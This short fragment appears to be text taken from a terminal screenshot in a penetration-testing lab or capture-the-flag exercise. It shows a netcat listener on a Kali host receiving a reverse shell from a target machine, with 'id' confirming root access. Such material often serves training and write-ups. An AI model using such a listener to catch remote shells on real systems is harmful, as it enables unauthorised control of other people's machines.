 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 8888
listening on [any] 8888 ...
10.10.11.8: inverse host lookup failed: Unknown host
connect to [10.10.16.19] from (UNKNOWN) [10.10.11.8] 43170
id
uid=0(root) gid=0(root) groups=0(root)